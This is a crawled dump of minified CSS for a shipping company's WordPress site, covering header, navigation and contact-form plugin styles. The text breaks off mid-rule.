(max-width:1140px){.logo-is-responsive .mk-desktop-logo,.logo-is-responsive .mk-sticky-logo{display:none !important;}.logo-is-responsive .mk-resposnive-logo{display:block !important;}.add-header-height,.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height:90px !important;line-height:90px;}.mk-header:not(.header-style-4) .mk-header-holder{position:relative !important;top:0 !important;}.mk-header-padding-wrapper{display:none !important;}.mk-header-nav-container{width:auto !important;display:none !important;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right{right:55px !important;}.header-style-1 .mk-header-inner .mk-header-search,.header-style-2 .mk-header-inner .mk-header-search,.header-style-3 .mk-header-inner .mk-header-search{display:none !important;}.mk-fullscreen-search-overlay{display:none;}.mk-header-search{padding-bottom:10px !important;}.mk-header-searchform span .text-input{width:100% !important;}.header-style-2 .header-logo .center-logo{text-align:right !important;}.header-style-2 .header-logo .center-logo a{margin:0 !important;}.header-logo,.header-style-4 .header-logo{height:90px !important;}.header-style-4 .shopping-cart-header{display:none;}.mk-header-inner{padding-top:0 !important;}.header-style-1 .header-logo,.header-style-2 .header-logo,.header-style-4 .header-logo{position:relative !important;right:auto !important;left:auto !important;}.shopping-cart-header{margin:0 20px 0 0 !important;}.mk-responsive-nav li ul li .megamenu-title:hover,.mk-responsive-nav li ul li .megamenu-title,.mk-responsive-nav li a,.mk-responsive-nav li ul li a:hover,.mk-responsive-nav .mk-nav-arrow{color:#444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link,.logo-in-middle .header-logo{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}.mk-main-navigation{position:relative;z-index:2;}.header-style-4 .mk-header-inner{width:auto !important;position:relative !important;overflow:visible;padding-bottom:0;}.admin-bar .header-style-4 .mk-header-inner{top:0 !important;}.header-style-4 .mk-header-right{display:none;}.header-style-4 .mk-nav-responsive-link{display:block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 .mk-header-search{display:none;}.header-style-4 .header-logo{width:auto !important;display:inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img{max-width:100% !important;left:20px !important;top:50% !important;-webkit-transform:translate(0,-50%) !important;-moz-transform:translate(0,-50%) !important;-ms-transform:translate(0,-50%) !important;-o-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section-wrapper .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section-wrapper .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.trans-header),.vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.trans-header){padding-left:0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section-wrapper .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.trans-header){padding-right:0 !important;}.header-style-1 .mk-dashboard-trigger,.header-style-2 .mk-dashboard-trigger{display:none;}.header-style-4 .mk-header-bg{height:100% !important;}}@media handheld, only screen and (min-width:1140px){.trans-header .sticky-style-slide .mk-header-holder{position:absolute;}.trans-header .bg-true:not(.a-sticky) .mk-header-bg{opacity:0;}.trans-header .bg-true.mk-header:not(.a-sticky) .mk-header-inner{border:0;}.trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.light-logo{display:block !important;}.trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.dark-logo{display:none !important;}.trans-header .bg-true.light-skin:not(.a-sticky) .main-navigation-ul > li.menu-item > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-search-trigger,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-header-cart-count,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-header-start-tour,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-vm-menuwrapper li a,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-vm-menuwrapper li > a:after,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-vm-menuwrapper li.mk-vm-back:after{color:#fff !important;}.trans-header .bg-true.light-skin:not(.a-sticky) .mk-header-social.header-section a svg,.trans-header .bg-true.light-skin:not(.a-sticky) .main-navigation-ul li.menu-item a.menu-item-link .mk-svg-icon,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-search-trigger .mk-svg-icon,.trans-header .bg-true.light-skin:not(.a-sticky) .mk-shoping-cart-link .mk-svg-icon{fill:#fff !important;}.trans-header .bg-true.light-skin:not(.a-sticky) .mk-css-icon-menu div{background-color:#fff !important;}.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link{border-top-color:#fff;}.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #fff;background-color:#fff;color:#222 !important;}.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #fff;}.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color:#fff;color:#222 !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.dark-logo{display:block !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.light-logo{display:none !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .main-navigation-ul > li.menu-item > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-search-trigger,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-header-cart-count,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-header-start-tour,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-vm-menuwrapper li a,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-vm-menuwrapper li > a:after,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-vm-menuwrapper li.mk-vm-back:after{color:#222 !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-header-social.header-section a svg,.trans-header .bg-true.dark-skin:not(.a-sticky) .main-navigation-ul li.menu-item a.menu-item-link .mk-svg-icon,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-search-trigger .mk-svg-icon,.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-shoping-cart-link .mk-svg-icon{fill:#222 !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link{border-top-color:#222;}.trans-header .bg-true.dark-skin:not(.a-sticky) .mk-css-icon-menu div{background-color:#222 !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #222;background-color:#222;color:#fff !important;}.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #222;}.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color:#222;color:#fff !important;}}@media handheld, only screen and (max-width:1140px){.mk-go-top,.mk-quick-contact-wrapper{right:22px;}.mk-go-top.is-active{right:22px;bottom:72px;}.mk-quick-contact-wrapper.is-active{right:22px;}}.mk-side-dashboard{background-color:#444;}.mk-side-dashboard,.mk-side-dashboard p{font-size:12px;color:#eee;font-weight:400;}.mk-side-dashboard .widgettitle{text-transform:uppercase;font-size:14px;color:#fff;font-weight:bolder;}.mk-side-dashboard .widgettitle a{color:#fff;}.mk-side-dashboard .widget a{color:#fafafa;}.sidedash-navigation-ul li a{font-size:13px;font-weight:600;text-transform:uppercase;}.sidedash-navigation-ul .sub-menu li a{font-size:12px;font-weight:400;text-transform:uppercase;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow{color:#fff;}.sidedash-navigation-ul li a:hover{color:#fff;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color:#f97352;}#mk-sidebar,#mk-sidebar p{font-size:14px;color:#999;font-weight:400;}#mk-sidebar .widgettitle{text-transform:uppercase;font-size:14px;color:#333;font-weight:bolder;}#mk-sidebar .widgettitle a{color:#333;}#mk-sidebar .widget a{color:#999;}#mk-sidebar .widget:not(.widget_social_networks) a:hover{color:#f97352;}.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.mk-tooltip a:hover,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.is-active a,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.blog-modern-comment:hover,.blog-modern-share:hover{color:#f97352;}.mk-tabs .mk-tabs-tabs li.is-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4{color:#f97352 !important;}.accent-bg-color,.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-blog-classic-item .blog-loop-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.single_add_to_cart_button,.button.checkout-button,.woocommerce #payment #place_order,#respond #submit,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart .button.checkout{background-color:#f97352 !important;}.a_accent-bg-hover:hover{background-color:#f97352;}::-webkit-selection{background-color:#f97352;color:#fff;}::-moz-selection{background-color:#f97352;color:#fff;}::selection{background-color:#f97352;color:#fff;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #f97352;-moz-box-shadow:0 0 0 1px #f97352;box-shadow:0 0 0 1px #f97352;}.mk-blockquote.line-style,.bypostauthor > .mk-single-comment .comment-content,.bypostauthor > .mk-single-comment .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.is-active a{border-color:#f97352 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow:8px 0 0 #f97352,-8px 0 0 #f97352;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #f97352 !important;}.mk-skin-button.three-dimension{box-shadow:0px 3px 0px 0px #c75c42;}.mk-skin-button.three-dimension:active{box-shadow:0px 1px 0px 0px #c75c42;}body{font-family:Open Sans;}select{min-width:355px !important;padding:16px 12px 12px 16px !important;}input[type=tel]{min-width:355px !important;padding:14px 12px !important;}

--- FILE ---
content_type: text/css
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-55b27378f68c7af3e6ca59991077aaf1-stylesheet.css
body_size: 18181
content:
.arfmodal-body{position:relative;max-height:auto;padding:15 px;overflow-y:auto;}.arfmodal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;opacity:0 !important;transition:all .7s;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;}.arfmodal-backdrop.arffade{opacity:0;}.arfmodal-backdrop,.arfmodal-backdrop.arffade.in{opacity:.6;}.arfmodal{position:fixed !important;top:20%;left:0;z-index:99999;width:560px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);border:1px solid #999;-webkit-border-radius:6px;-o-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-o-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;overflow-x:hidden;overflow-y:auto;}.arfmodal.arffade{top:-25%;-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;}.arfmodal.arffade.in{top:15%;}.arfmodal-header{padding:9px 15px;border-bottom:1px solid #eee;}.arfmodal-header .close{margin-top:2px;height:25px;width:26px;padding-bottom:3px;}.arfmodal-header h3{margin:0;line-height:30px;}.arfmodal-body{position:relative;max-height:auto;padding:15px;overflow-y:auto;}.arfmodal-form{margin-bottom:0;}.arfmodal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-o-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-o-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;zoom:1;}.arfmodal-footer:after,.arfmodal-footer:before{display:table;content:"";line-height:0;}.arfmodal-footer:after{clear:both;}.arfmodal-footer .arfbtn+.arfbtn{margin-left:5px;margin-bottom:0;}.arfmodal-footer .btn-group .arfbtn+.arfbtn{margin-left:-1px;}.arfmodal-footer .btn-block+.btn-block{margin-left:0;}.arf_form .arfshowmainform .arf_materialize_form .controls input{backface-visibility:hidden !important;-webkit-backface-visibility:hidden !important;-o-backface-visibility:hidden !important;-moz-backface-visibility:hidden !important;-ms-backface-visibility:hidden !important;}.arf_form{max-width:100%;clear:both;line-height:1.3;}.arfformfield.frm_third{clear:none;float:left;}.arfformfield.frm_first_half,.arfformfield.frm_first_third,.arfformfield.frm_left_third{clear:left;float:left;}.arfformfield.frm_last_third{clear:none;float:right;}.arfformfield.frm_first_half,.arfformfield.frm_last_half{width:48.5%;}.arf_widget_form:not(.arf_multicolumn_widget_form) .arfformfield.frm_first_half,.arf_widget_form:not(.arf_multicolumn_widget_form) .arfformfield.frm_last_half{width:100% !important;}.arfformfield.frm_first_third,.arfformfield.frm_last_third,.arfformfield.frm_third{width:31.33%;}.arf_widget_form:not(.arf_multicolumn_widget_form) .arfformfield.frm_first_third,.arf_widget_form:not(.arf_multicolumn_widget_form) .arfformfield.frm_last_third,.arf_widget_form:not(.arf_multicolumn_widget_form) .arfformfield.frm_third{width:100% !important;}.arf_form .arf_half_middle,.arf_form .arf_third_middle{width:3%;max-width:3%;float:left;min-height:3px;height:auto;}.arf_form .arfformfield .recaptcha_style_custom,.arf_form .arfformfield.left_container input,.arf_form .arfformfield.none_container input,.arf_form .arfformfield.right_container input,.arf_form .arfformfield.top_container input{max-width:100%;}.arf_form .arfformfield.frm_first_half{clear:both;float:left;}.arf_form .arfformfield.frm_last_half{clear:none;float:left;}.arf_form .arfformfield.frm_first_third{clear:both;float:left;}.arf_form .arfformfield.frm_last_third,.arf_form .arfformfield.frm_third{clear:none;float:left;}.arf_form .arfformfield .help-block ul{padding:0 !important;color:inherit;}.arfformfield .help-block ul li{margin:0 !important;list-style:none !important;content:none !important;border:none !important;}.arfformfield .help-block ul li,doesnotexist:-o-prefocus{content:inherit !important;}.arf_form p.arfsubmitbutton{padding:0;margin-bottom:0 !important;}.arf_form .pos_left,.arf_form .pos_right,.arf_form .pos_top{clear:both;}#recaptcha_style img{opacity:1 !important;transition:opacity 1s ease 0s;-webkit-transition:opacity 1s ease 0s;-moz-transition:opacity 1s ease 0s;-o-transition:opacity 1s ease 0s;}.arf_form .recaptchatable #recaptcha_response_field{display:inline !important;}.ar_main_div .arf_frm_error{clear:both;}.arf_form .arf_ie_image{display:none;}.arf_form .arf_submit_btn,.arf_form .arf_submit_btn[disabled]{opacity:1 !important;position:relative;}.arf_form .arfformfield .controls{display:inline-block;margin-bottom:0;max-width:100%;position:relative;}.arf_form .left_container .controls .help-block{margin-left:auto;}.arf_form .right_container .controls .help-block{margin-right:auto;}.arf_form div{margin-bottom:0;}.arf_form .iframe-embed{padding-top:0 !important;padding-bottom:0 !important;}.arf_form .arf_field_description.arf_heading_description{width:auto;max-width:100%;}.arf_form .arf_clear{clear:both;}.tipso_bubble{border:1px solid transparent;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;-o-border-radius:0 !important;padding:0 !important;z-index:99999 !important;max-width:450px !important;}.tipso_bubble .tipso_content{font-family:Asap-Regular,Arial,Helvetica,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;}.tipso_bubble{background:#000;}@media (min-width:290px) and (max-width:480px){.arf_form_outer_wrapper .arfmainformfield .controls .arf_prefix_suffix_wrapper .arf_prefix{padding:0 10px !important;}.arf_form.arf_form_outer_wrapper .arf_field_type_phone .arf_prefix_suffix_wrapper .phone_format_without_prefix{margin:0 4px !important;}.arfformfield.frm_first_third,.arfformfield.frm_last_third,.arfformfield.frm_third{width:100% !important;}.arfformfield.frm_first_half,.arfformfield.frm_last_half{width:100% !important;}.arf_form .arfformfield.frm_last_third,.arf_form .arfformfield.frm_third{clear:both;}.arf_form .arfformfield.frm_last_half{clear:both;}.arf_form .arfformfield.left_container label.arf_main_label{text-align:left;display:block;float:none;width:auto;margin:0;padding:0;}.arf_form .arf_submit_btn{max-width:95% !important;}.tipso_bubble{max-width:100% !important;}.arf_form .arfformfield .recaptcha_style_custom,.arf_form .arfformfield.left_container input,.arf_form .arfformfield.none_container input,.arf_form .arfformfield.right_container input,.arf_form .arfformfield.top_container input{min-width:100% !important;}.arf_form{width:100% !important;max-width:100% !important;}}@media (min-width:480px) and (max-width:600px){.arf_form .arf_half_middle,.arf_form .arf_third_middle{min-width:0;}}@media (min-width:290px) and (max-width:480px){.arf_submit_div.left_container{text-align:center !important;clear:both !important;margin-left:auto !important;margin-right:auto !important;}.arf_submit_div.right_container{text-align:center !important;clear:both !important;margin-left:auto !important;margin-right:auto !important;}.arf_submit_div.none_container,.arf_submit_div.top_container{text-align:center !important;clear:both !important;margin:0 auto !important;}#brand-div{font-size:10px;color:#444;}#brand-div.left_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}#brand-div.right_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}#brand-div.none_container,#brand-div.top_container{text-align:center !important;clear:both !important;margin-left:auto !important;margin-right:auto !important;}#hexagon.left_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}#hexagon.right_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}#hexagon.none_container,#hexagon.top_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}.arf_form .arf_fieldset{padding-left:15px;padding-right:15px;}.arfmodal.arfresponsivemodal{top:0 !important;left:0 !important;}}@-webkit-keyframes animate-stripes{to{background-position:44px 0;}from{background-position:0 0;}}@-moz-keyframes animate-stripes{to{background-position:44px 0;}from{background-position:0 0;}}@keyframes animate-stripes{to{background-position:44px 0;}from{background-position:0 0;}}.arf_form .arf_hide_opacity{opacity:0;}.arf_form .popover .popover-title{display:none;}.arf_form .popover{width:auto;height:auto;}.arf_form .arfformfield.left_container div.arf_field_description{margin-left:auto;}.arf_form .arfformfield.right_container div.arf_field_description{margin-right:auto;}.slider-selection .arftooltip:not(.arf_has_range_tooltip){display:none;}.arf-slider-handle .arf_has_range_tooltip{display:none;}.arf_form .arf_submit_btn .arf_ie_image img{background:0 0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border:none;padding-bottom:inherit;padding-left:inherit;padding-right:inherit;}.arfdevicemobile .arf_form .arf_submit_btn{max-width:95% !important;}.arfdevicemobile .arfformfield.frm_first_third,.arfdevicemobile .arfformfield.frm_last_third,.arfdevicemobile .arfformfield.frm_third{width:100%;}.arfdevicemobile .arfformfield.frm_first_half,.arfdevicemobile .arfformfield.frm_last_half{width:100%;}.arfdevicemobile .arf_form .arfformfield.frm_last_third,.arfdevicemobile .arf_form .arfformfield.frm_third{clear:both;}.arfdevicemobile .arf_form .arfformfield.frm_last_half{clear:both;}.arfdevicemobile .arf_form .arfformfield.left_container label.arf_main_label{text-align:left;display:block;float:none;width:auto;margin:0;padding:0;}.arfdevicemobile .arf_submit_div.left_container{text-align:center !important;clear:both !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile .arf_submit_div.right_container{text-align:center !important;clear:both !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile .arf_submit_div.none_container,.arfdevicemobile .arf_submit_div.top_container{text-align:center !important;clear:both !important;margin:0 auto !important;}.arfdevicemobile #brand-div{font-size:10px;color:#444;}.arfdevicemobile #brand-div.left_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile #brand-div.right_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile #brand-div.none_container,.arfdevicemobile #brand-div.top_container{text-align:center !important;clear:both !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile #hexagon.left_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile #hexagon.right_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile #hexagon.none_container,.arfdevicemobile #hexagon.top_container{text-align:center !important;margin-left:auto !important;margin-right:auto !important;}.arfdevicemobile .arf_form .arf_fieldset{padding-left:15px;padding-right:15px;}.arf_form .arf_field_description.formdescription_style{margin:10px 0 0 0;}.arf_form .arfformfield .help-block{position:relative;}.arf_form .arfformfield .help-block ul{position:absolute;width:100%;}.arf_form .arfformfield .help-block ul{position:relative;}.arfmodal button.close{position:absolute;right:10px;}.arform_right_fly_form_block_right_main button.close{position:absolute;right:10px;}.arform_left_fly_form_block_left_main button.close{position:absolute;right:10px;}.arform_bottom_fixed_main_block_top{display:inline-block;top:0;position:fixed;right:5%;z-index:9999;}.arform_bottom_fixed_block_top{float:right;padding:10px 13px 10px 